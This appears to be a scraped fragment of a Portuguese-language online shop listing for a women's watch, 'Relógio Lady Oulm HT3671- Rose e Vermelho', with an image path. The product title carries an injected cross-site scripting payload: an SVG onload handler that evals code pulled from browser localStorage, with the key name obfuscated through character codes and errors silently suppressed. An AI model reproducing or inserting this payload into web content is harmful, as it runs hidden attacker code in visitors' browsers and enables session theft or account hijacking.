 Relógio Lady Oulm HT3671- Rose e Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 